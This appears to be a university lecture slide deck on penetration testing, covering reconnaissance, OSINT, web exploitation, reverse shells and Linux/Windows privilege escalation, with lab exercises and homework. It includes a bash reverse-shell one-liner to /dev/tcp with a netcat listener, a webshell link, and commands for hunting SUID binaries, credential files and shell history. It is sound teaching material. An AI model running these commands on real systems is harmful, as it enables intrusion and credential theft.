# Penetration Testing & Ethical Hacking

UBNetDef, Spring 2023 Week 13 Lead Presenters: Bradley Manly Special Thanks: James Droste, Raphael Karger, Lucas Crassadis

## Learning Objectives

Understand ethics of offensive security
Know what penetration testing includes
Review the Cyber Kill Chain
Learn the step-by-step of penetration testing
Try some hands-on skills

# Don't do anything you learn here on a system that you don't have permission to do it on.

Federal prison is bad!

### What is Penetration Testing

Goal is to help better defend an organization
 We do this by identifying vulnerabilities and exploiting them.



# **Pentesting vs Red Teaming**





### **Cyber Kill Chain Quick Refresh**



With 'Hands on Keyboard' access, intruders accomplish their original goals Coupling exploit with backdoor



# **Applying This to an Example**

Recon (usually done with tools like nmap)
 Exploitation to gain a shell/commands
 Further Recon
 Privilege escalation

### What Is Reconnaissance?

First Phase of Penetration Test Focused on collecting Information Active Reconnaissance Gaining information by interacting with a targets computers and networks Examples: netcat, ping, nmap Passive Reconnaissance Gaining information without interacting with targets computers and networks Examples: Google Dorking, Viewing Company Listings

### Scope

What you as the attacker are allowed to test
 Can be domain or IP ranges IE:

 \*.example.com, 93.184.216.0/24

### Scanners

In our case this will be from a black box perspective
nmap: One of the most important tools, scans a targets ports with scripting support!
sqlmap: tests a target site for SQL vulnerabilities
nikto: Tool that scans websites for vulnerabilities
And many many more!

### Nmap Example

nmap -p- -oN results.txt --min-rate=1000 192.168.0.1

- p- is scan for all ports
- –oN is output to standard text format
- 192.168.0.1 is our target system, run with network identifier and mask to scan full network (192.168.0.0/24)

### **Other Tools**

Burpsuite: Framework for manipulating and testing web apps
 Wireshark: Tool for analyzing packets
 And also many more!

### OSINT

Open Source Intelligence (OSINT) is data collected from publicly available sources to be used in an intelligence context

In

# **Goals of OSINT**

Discover sensitive information
Widen scope
Find assets
Discover internal workings of company

#### **Open Source Intelligence Gathering (OSINT)**

The Open Source Intelligence Gathering (OSINT) portion of the assessment is a service that provides as part of the reconnaissance phase of our penetration test. The OSINT assessment refers to all unclassified information and includes anything freely available on the Web. As part of this test, attempted to retrieve open source information regarding DinoBank.

During the assessment, many tools were used to enumerate through domains and find subdomains, and trace activity with individual names over social media sites. Most of this was secure and posed no threat. Using Prowl, a script to enumerate through a company's LinkedIn profile and intensify listed employees and possible email accounts using the standard naming scheme. (shown below)

| Dino       | Dedić     | dino.dedi@dinobank.us        |
|------------|-----------|------------------------------|
| Ruth       | Brooks    | ruth.brooks@dinobank.us      |
| Lokesh     | Pandey    | lokesh.pandey@dinobank.us    |
| Joshua     | Jones     | joshua.jones@dinobank.us     |
| Nick       | DiMaggio  | nick.dimaggio@dinobank.us    |
| Lawrence   | Hayden    | lawrence.hayden@dinobank.us  |
| Brad       | Alleman   | brad.alleman@dinobank.us     |
| John       | Gay       | johnathan.gay@dinobank.us    |
| Margue     | Slaughter | margus.slaughter@dinobank.us |
| Luis       | Garduno   | luis.garduno@dinobank.us     |
| Jacqueline | Woods     | jacqueline.woods@dinobank.us |
| Samara     | Romero    | samara.romero@dinobank.us    |
| Travistene | Jones     | travistene.jones@dinobank.us |
| Rebecca    | Stiegler  | rebecca.stiegler@dinobank.us |
| Kennan     | Wright    | kennan.wright@dinobank.us    |
| Dahlia     | Dawson    | dahlia.dawson@dinobank.us    |
| Dan        | Oliver    | dan.oliver@dinobank.us       |
| Ariel      | Robinson  | ariel.robinson@dinobank.us   |
| Jamie      | Davenport | jamie.davenport@dinobank.us  |
| Paul       | Alvarado  | paul.alvarado@dinobank.us    |
| Alex       | Faulkner  | alex.faulkner@dinobank.us    |
| Tom        | Dickson   | tom.dickson@dinobank.us      |
| Precious   | Braun     | precious.braun@dinobank.us   |
| Mitchell   | Zamora    | mitchell.zamora@dinobank.us  |
| Heather    | Potter    | heather.potter@dinobank.us   |
| Mckayla    | Pearson   | mckayla.pearson@dinobank.us  |
| isaiah     | grimes    | isaiah.grimes@dinobank.us    |
| Peter      | Aline     | peter.aline@dinobank.us      |

DinoBank Penetration Test Report

Page 45

# **Google Dorking**

Using Google's (or any other search engine) indexing capability to find information that should not be found

#### Syntax:

AND is always implied.

- OR: Shrek (Musical OR Onion)
- "-" = NOT: Shrek -Fiona
- "+" = MUST: Shrek +Donkey

Use quotes for exact phrase matching: "Ogres have layers"

#### Example Dorks:

mail/u/0 filetype:pdf,
site:\*.domain.tld ext:txt

#### Useful Sites:

https://www.exploit-db.com/google-hacking-database

| site:*.bmw.de ext:php |                |                 |            |          |             | x 🏮 Q          |  |  |
|-----------------------|----------------|-----------------|------------|----------|-------------|----------------|--|--|
| Q All                 | 🖬 Images       | E News          | Shopping   | ⊘ Maps   | : More      | Settings Tools |  |  |
| result                | (0.26 seconds  | s)              |            |          |             |                |  |  |
| nttps:<br>his pa      |                | mw.de/f         | bk/page/bn | nw_roi20 | 17/index.pl | np - Translate |  |  |
| No info               | mation is avai | ilable for this | page.      |          |             |                |  |  |

### **Locating Subsidiaries**

- When conducting a large scale penetration test, identifying subsidiaries allows for a significantly larger attack surface.
- Useful Site:
  <u>https://www.crunchbase.com/organization/companyName</u>



### **Finding Subdomains**

- Subdomain simply a domain that is a part of another domain
   Examples: mail.google.com, portal.itsli.albany.edu, ast.pdp.albany.edu
  - Often host unique (and possibly vulnerable) services

#### Useful Sites:

- <u>https://talosintelligence.com/</u>
- <u>https://dnsdumpster.com/</u>
- https://crt.sh/?q=domain.tld

| Certificates | crt.sh ID  | Logged At 9 | Not Before | Not After  | Common Name                      | Matching Identities  | Issuer Name                                                                                            |
|--------------|------------|-------------|------------|------------|----------------------------------|----------------------|----------------------------------------------------------------------------------------------------|
|              | 2398036988 | 2020-01-29  | 2012-06-13 | 2013-06-14 | guestwlan-portal.cn.bmwgroup.net | CnGuestWlan@bmw.com  | C=DE, O=TC TrustCenter GmbH, OU=TC<br>TrustCenter Class 2 L1 CA, CN=TC TrustCenter<br>Class 2 L1 CA XI |
|              | 2397998419 | 2020-01-29  | 2014-05-16 | 2015-05-16 | ndb.bmw.ru                       | ruhelpdesk@bmw.com   | C=DE, O=TC TrustCenter GmbH, OU=TC<br>TrustCenter Class 2 L1 CA, CN=TC TrustCenter<br>Class 2 L1 CA XI |
|              | 2387380487 |             |            |            | dealersecure.bmw.com             | dealersecure.bmw.com | C=DE, O=TC TrustCenter GmbH, OU=TC<br>TrustCenter Class 2 L1 CA, CN=TC TrustCenter<br>Class 2 L1 CA XI |
|              | 2387380243 | 2020-01-29  | 2010-09-06 | 2011-09-06 | b2b.bmw.com                      | b2b.bmw.com          | C=DE, O=TC TrustCenter GmbH, OU=TC<br>TrustCenter Class 2 L1 CA, CN=TC TrustCenter<br>Class 2 L1 CA XI |
|              | 2387380320 | 2020-01-29  | 2010-08-18 | 2011-08-18 | b2b-tssb-us.bmw.com              | b2b-tssb-us.bmw.com  | C=DE, O=TC TrustCenter GmbH, OU=TC<br>TrustCenter Class 2 L1 CA, CN=TC TrustCenter<br>Class 2 L1 CA XI |
|              |            |             |            |            | plwi.bmw.com                     | plwi.bmw.com         | C=DE, O=TC TrustCenter GmbH, OU=TC<br>TrustCenter Class 2 L1 CA, CN=TC TrustCenter<br>Class 2 L1 CA XI |
|              | 2387380295 | 2020-01-29  | 2010-06-09 | 2011-06-09 | swsint.bmw.com                   | swsint.bmw.com       | C=DE, O=TC TrustCenter GmbH, OU=TC<br>TrustCenter Class 2 L1 CA, CN=TC TrustCenter<br>Class 2 L1 CA XI |
|              | 2387380250 | 2020-01-29  | 2010-06-09 | 2011-06-09 | famos-ps.bmw.com                 | famos-ps.bmw.com     | C=DE, O=TC TrustCenter GmbH, OU=TC<br>TrustCenter Class 2 L1 CA, CN=TC TrustCenter<br>Class 2 L1 CA XI |

|--|--|--|

| bmw-int-al0.bmw.com<br><b>Ⅲ ② 爻 ③ ∲</b><br>HTTP: Apacho |                                        | BMW Bayerische Motoren Werke<br>Aktiengesellschaft<br>Germany |
|---------------------------------------------------------|----------------------------------------|---------------------------------------------------------------|
| b8fbb-beal0.bmw.com<br>₩ 0 >4 •                         | 160.46.240.185<br>b8fbb-bea10.bmw.com  | BMW Bayerische Motoren Werke<br>Aktiengesellschaft<br>Germany |
| aem-author-intal0.bmw.com<br><b>Ⅲ ④ ☆ ●</b> ◆           | 160.46.251.153<br>b2cfed-i.bmw.com     | BMW Bayerische Motoren Werke<br>Aktiengesellschaft<br>Germany |
| bmwfs-i-w1s10.bmw.com<br>∰ ② ☆ ③ ∲<br>HWTF: BigIP       | 160.46.248.79<br>bmwfs-i-wls10.bmw.com | BMW Bayerische Motoren Werke<br>Aktiengesellschaft<br>Germany |
| bmwfs-t-wls10.bmw.com<br>∰ @ >4 ● ∲<br>Herp: BigID      | 160.46.248.80<br>bmwfs-t-wls10.bmw.com | BMW Bayerische Motoren Werke<br>Aktiengesellschaft<br>Germany |
| imm-dev0.bmw.com<br>₩ @ ≭ ® ∲                           | 160.46.225.101<br>imm-dev0.bmw.com     | BMW Bayerische Motoren Werke<br>Aktiengesellschaft<br>Germany |

### Job Postings

Company job listings are a great way to find what technologies the company uses
 Useful Sites:

 <u>https://www.linkedin.com/jobs</u>
 <u>https://glassdoor.com</u>
 <u>https://indeed.com</u>



We create premium contextual digital experiences for the BMW Group, both inside and outside our vehicles. Our market leading service line ConnectedDrive is a digital in-car offering that has set the premium standard in the automotive industry for connected vehicles.

What awaits you?

- Together we develop iOS, Android, in-car apps as well as backend components with technologies including native mobile development, Flutter/Dart, Typescript, C#, Java, Azure.
- The coordination of the activities with the product owners and process partners and taking care about
  efficiency, scalability, cost efficiency and maintainability are part of your job field.



### What Is an Exploit?

Code that takes advantage of unintended behavior (vulnerability) in software For our purposes; a way of gaining access to a system Well known exploits include: EternalBlue **Dirty COW** Shellshock 10101001101 Many more... )10101010101

°011101101110111010011011010001010 110101011010011111101001010101010101 J0101010101010101010101010101010101 10110011011EXPLOIT001011101101110111010011011101 11010101101001111110100101010100 J101010 101010110100111110100101010101010 1001010 1010101 J41011010 0100011 

# **Steps for Finding Exploits**

Check the services.
Do research based off of what you see.
Web apps are always a good route!
Look for outdated services!

### Web App Testing Methodology

General Steps: Spider & enumerate Gain an understanding of how the application works Looking for endpoints that take user input Experiment with different payloads. Looking at common vulnerabilities such as those on the OWASP top 10 can help you figure out what to test for https://owasp.org/www-project-top-ten/ Identifying versions; https://builtwith.com/

### Web Apps Common Vulnerabilities

#### SQL Injection

Code injection technique where malicious SQL statements are inserted into an entry field for execution

- <u>https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SQL%20Injection</u>
- Unrestricted file upload
  - An application allows a user to upload a malicious file directly which is then executed
  - Attackers can upload a web shell which enables the execution of commands and code.

<u>https://raw.githubusercontent.com/dragOs/php-webshell/master/webshell.php</u>

### **Reverse Shell**

A reverse shell is a shell created by an attacker, in order to gain an interactive session on a compromised machine
Based on server-client architecture
Can be created from almost any language including Bash, Python, PHP, Perl, and Ruby

https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%2 OResources/Reverse%20Shell%20Cheatsheet.md

Programs such as Netcat and Socat allow for the easy deployment of reverse shells

### **Reverse Shell Example**

- The first thing that is required is to start a listener on a port so the server can connect back
  - This can be done in netcat, an example would be: nc -v1p 4444
  - This listens for incoming connections on port 4444
- Next, we need to instruct the server to begin a connection with our listener
  - Example reverse shell:
  - □ bash -i >& /dev/tcp/10.0.0.1/4444 0>&1
  - Note: we need to swap "10.0.0.1" with the IP of the listening server

### Metasploit

Powerful exploitation framework written in Ruby
 Quick exploitation of systems with a large database of known exploits
 Can also be used for recon and privilege escalation

### **Resources for exploitation**

Exploit DB: <u>https://www.exploit-db.com/</u>
Github
Search Engines!



# In Class Activity Nmap and Exploitation





### **Exercise details (kali:toor)**

- **Run** pfctl -d using the pfSense console to drop firewalls.
- Scan ServerNet, and find the new box.
- nmap the server to find a listening non standard HTTP port. Ô
- Visit the HTTP server and find how the developers are hiding the vulnerable  $\bigcirc$ functionality
  - Try running Dirbuster or look for common webpages
  - Wordlists can be found in /usr/share/wordlist  $\bigcirc$
- Visit the found page, and find the vulnerability.
- Upload a shell and navigate to it  $\bigcirc$ 

  - Note: it will be uploaded to backups/FILENAME https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md



### What is Privilege Escalation (PE)?

Act of exploiting a bug, design flaw, or misconfiguration in an operating system or application to gain elevated access to resources that are normally protected

Requires some form of access to the machine

Often done in a deductive manner (checklist) IE
 Check OS information
 Look at Kernel version
 Check writable paths

### **Goal for Linux Privilege Escalation**

Elevate from user permissions to root or sudo user.
 Utilize information gathered to create a chained attack.

### **Kernel Exploits**

The kernel is the main component of Linux operating system.
 A linux kernel can be vulnerable to a bug that can be leveraged to escalate privileges.

uname -a

Workflow

Check the kernel version.
Check if there is an exploit for the specific version.
If the exploit is already compiled, move it to the target system and run.
Else, compile the exploit, and then run.

**DIRTY COW** 

### **SUID Binaries**

SUID is a type of permission which is given to a file/and allows users to execute the file with the permissions of the owner. To search for SUID binaries: \_\_\_\_find / -perm -u=s -type f 2>/dev/null Look up these binaries on GTFObins: <u>https://gtfobins.github.io</u> Is there a way to escalate privileges?

### **SUID Binaries PT 2: Sudo Rights**

- Sudo is "program for Unix-like computer operating systems that allows users to run programs with the security privileges of another user."
- 🗖 sudo -l
- In this case, Nano can be run with sudo permissions.
  - Can we use it for privilege escalation?

```
haris@ubuntu:~$ sudo -l
Matching Defaults entries for haris on ubuntu:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/b
in\:/snap/bin
```

User haris may run the following commands on ubuntu: (root) NOPASSWD: /bin/nano /var/opt/\* haris@ubuntu:~\$

# **World Writable Files**

Writable Service Files If any .service files are writable, you could modify them to run a reverse shell or other backdoor when a service is stopped, restarted, or started. Writable Service Binaries The same logic applies with the service files: If you can write to an executable that is being ran as a service, you can have a revershell or backdoor be triggered as the service user.

# **Readable files**

Depends on the user you are currently running as it may be possible to read certain configuration files
 find / -perm -o=r -type f 2>/dev/null (Will show a lot of stuff beware!)

These often contain credentials/keys which may be reused.

Be sure to check for files that look like the following:

- config.\*(config.php,config.json,config.xml, etc.)
- 🗖 database.\*(database.php,database.js,etc.)
- \*.conf(mysql.conf, httpd.conf, etc.)
- 🗖 id\_dsa
- 🗆 id\_rsa

\* The base configuration for WordPress

<sup>6</sup> The wp-config.php creation script uses this file during the <sup>6</sup> installation. You don't have to use the web site, you can <sup>6</sup> copy this file to "wp-config.php" and fill in the values.

\* This file contains the following configurations:

\* \* MySQL settings

\* \* Secret keys \* \* Database table prefix

\* ABSPATH

\* @link https://wordpress.org/support/article/editing-wp-config-php/

@package WordPress

// \*\* MySQL settings - You can get this info from your web host \*\* // /\*\* The name of the database for WordPress \*/ define('De\_NAME', 'database\_name\_here');

\*\* MySQL database username \*/ efine( 'DB\_USER', 'username\_here' );

/\*\* MySQL database password \*/ define( 'DB\_PASSWORD', 'password\_here' );

/\*\* MySQL hostname \*/ define( 'DB\_HOST', 'localhost' );

\*\* Database Charset to use in creating database tables. \*/
efine( 'DB\_CHARSET', 'utf8' );

'\*\* The Database Collate type. Don't change this if in doubt. \*/ lefine( 'DB\_COLLATE', '' );

# **Cron Jobs**

Scheduled tasks that run every X amount of time

View Cron Jobs
crontab -l
ls -al /etc/cron\* /etc/at\*
Can you modify the script to inject code?
Is the script executed using a wildcard?
Can you write to path with a higher precedence?

| \$ crontab -l                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| # Edit this file to introduce tasks to be run by cron.                                                                           |
| #                                                                                                    |
| # Each task to run has to be defined through a single line                                                                       |
| # indicating with different fields when the task will be run                                                                     |
| # and what command to run for the task                                                                                           |
|                                                                                                    |
| <pre># To define the time you can provide concrete values for<br/># minute (m), hour (h), day of month (dom), month (mon),</pre> |
| # minute (m), nour (n), day of month (dom), month (mon),<br># and day of week (dow) or use '*' in these fields (for 'any').      |
| # and day of week (dow) of use * in chese fields (for any ).                                                                     |
| "<br># Notice that tasks will be started based on the cron's system                                                              |
| # daemon's notion of time and timezones.                                                                                         |
| #                                                                                                    |
| # Output of the crontab jobs (including errors) is sent through                                                                  |
| <pre># email to the user the crontab file belongs to (unless redirected).</pre>                                                  |
| #                                                                                                    |
| # For example, you can run a backup of all your user accounts                                                                    |
| # at 5 a.m every week with:                                                                                                    |
| # 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/                                                                                |
|                                                                                                    |
| # For more information see the manual pages of crontab(5) and cron(8)                                                            |
| #<br># m h dom mon dow command                                                                                                   |
| # m n dom mon dow command<br>0 12 * * * /usr/bin/certbot renewquiet                                                              |
| • 12 * * * /usr/bin/certbot renewquiet                                                                                           |

#### Shell History/Environment Variables

- Environment variables are dynamic values that can alter the behaviour of an application.
- The environment variables can sometimes contain interesting preset variables.
   printenv
- Checking the bash history also may yield interesting file paths and some times passwords.
  cat ~/.bash\_history

#### Automated Linux Enumeration Scripts

LinPEAS https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/ LinEnum https://github.com/rebootuser/LinEnum LSE https://github.com/diego-treitos/linux-smart-enumeration LinuxPrivChecker https://github.com/sleventyeleven/linuxprivchecker

#### Linux Privilege Escalation Summary

It's all about enumeration and perseverance!
There are a lot of potential attack vectors.
It takes practice.
Might depend on the nature of the system
What is the system's role?
What users are there?



#### **Goals of Windows Privilege Escalation**

Two main types:
Admin to System
Very easy, won't be discussed
Look into scheduled tasks if interested.
User to Admin/System
We'll be talking about this
We will not be talking about Active Directory



# **Credentials in Files**

Always check around the filesystem! Maybe KiTTY if it's installed Recycle bin? IIS webserver may be a good place to check. Run commands to check through known likely files! \_\_\_\_find locate □ Get-ChildItem

## **Credentials Example**

```
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
```

```
/** MySQL database username */
define( 'DB_USER', 'neil' );
```

```
/** MySQL database password */
define( 'DB_PASSWORD', 'Opera2112' );
```

```
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
```



#### **Environment/Powershell History**

Creds Saved in Environment?
 Get-ChildItem Env: | ft Key,Value
 Powershell History:

 type:
 \$env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost\_history.txt

# **Service Misconfigurations**

Editing service config/binary DLL Hijacking Unquoted service paths Is the service running as admin? Check for it's path! If there is no quotes in it, there is a potential vulnerability. — .../Program Files/ and similar folders with a space are prime targets We would name our payload Program.exe

#### **Vulnerability in Windows Version**

# Similar to the Kernel exploits in the Linux Section One liner: systeminfo | findstr /B /C:"OS Name" /C:"OS Version" Check Exploit-DB for exploits on the version. May need to compile with MinGW.

PS C:\Users\:....> systeminfo | findstr /B /C:"OS Name" /C:"OS Version" OS Name: Microsoft Windows 10 Home OS Version: 10.0.19042 N/A Build 19042

# **Automated Scripts**

WINpeas:
 <u>https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS</u>
 JAWS:
 <u>https://github.com/411Hall/JAWS</u>





# In Class Activity Privilege Escalation



#### **Exercise details**

- Use the shell you gained from the first activity.
- See if you can find any configuration files:
  - $\bigcirc$  Look in the webapp directory.
  - Look for files containing potential credentials.
  - Do you see anything? If not, move on!
- Check for credential reuse by trying common credentials.
  - $\bigcirc$  Think of some likely unsecure credentials.
- Review sudo flags using sudo -h to check privileges of your user.

Net⊡ef

Gain root access.

#### **Further Privilege Escalation Help** Privilege Escalation Workshop: https://github.com/sagishahar/lpeworkshop Linux Privilege Escalation Help: https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/ (Useful on your homework; HINT, HINT) Windows Privilege Escalation Help: https://www.fuzzysecurity.com/tutorials/16.html

# Where to go next

TryHackMe: https://tryhackme.com/ Hack the Box: <u>https://www.hackthebox.eu/</u> PNPT https://certifications.tcm-sec.com/pnpt/ OSCP (if you really want to get into it): https://www.offensive-security.com/pwk-oscp/ Youtube: Hackersploit, IppSec, Live Overflow (advanced)

# Summary

Use nmap and other recon tools to scan the target server.
Use Google to research the services you see on the server.
Make sure to always thoroughly check web apps!
Get a reverse shell!
Scan the server as a user to look for potential privilege escalation paths.
Get root/admin.

## Homework

There is a webserver running on a common port. You must chain together a couple of vulnerabilities to gain user access to the server.

- Once you have user access you must escalate your privileges to root.
- There will be two flag.txt files, each containing a hash. Please find and include these in your report.
- Please refer to slides 23, 34, and 35

# The End!

